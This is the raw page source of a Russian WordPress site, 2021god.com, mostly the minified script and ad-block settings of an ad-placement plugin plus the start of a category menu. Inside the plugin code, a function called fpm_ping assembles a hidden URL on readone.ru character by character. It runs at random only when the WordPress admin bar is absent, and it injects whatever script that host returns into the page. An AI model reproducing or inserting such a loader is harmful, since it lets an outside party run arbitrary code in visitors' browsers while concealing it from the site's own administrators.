t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize data-wpfc-render=false>window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"76173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-11 -->\n<div id=\"yandex_rtb_R-A-494920-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-11',\n    blockId: 'R-A-494920-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"88820","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"}},"content":{"restriction":{"title_less":"3"}},"user":[]},{"id":"94536","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":[]},{"id":"94812","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"101953","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-14 -->\n<div id=\"yandex_rtb_R-A-494920-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-14',\n    blockId: 'R-A-494920-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"103375","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-15 -->\n<div id=\"yandex_rtb_R-A-494920-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-15',\n    blockId: 'R-A-494920-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);</script> <script data-noptimize data-wpfc-render=false>!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>  <script src=/wp-content/themes/2021god/js/jquery-2.1.4.min.js></script> <script src="/wp-content/themes/2021god/js/jquery.easing.1.3.js?ver=4.2.3"></script> <script src=/wp-content/themes/2021god/js/newbuttons.js></script> <script>$.noConflict(true);</script> <script src=https://2021god.com/wp-content/themes/2021god/js/device.js></script> <script src=/wp-content/themes/2021god/js/copy_content.js></script> <script async src=https://yastatic.net/pcode/adfox/header-bidding.js></script> <script src=https://ads.digitalcaramel.com/js/2021god.com.js></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'fullscreen',blockId:'R-A-494920-16'})})</script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'floorAd',blockId:'R-A-494920-17'})})</script> </head><body
class="post-template-default single single-post postid-95507 single-format-standard _masterslider _ms_version_3.9.1"><div
id=hostcheck></div><span
class=Check2021god.com></span><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-P86PHRV"
height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><header
id=header><div
class="top main-color-bg"><div
class=inner-wrap><div
class=top-menu><div
class=top-arrow></div><div
class=bottom-arrow></div><ul
id=menu-top class=menu><li
id=menu-item-8 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a
href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-12 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a
href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a><ul
class=sub-menu>
<li
id=menu-item-10 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a
href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-50399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50399"><a
href=https://2021god.com/category/zdorove-2021/ >Здоровье 2021</a></li>
<li
id=menu-item-101471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101471"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-93241 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93241"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a
href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-91006 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91006"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
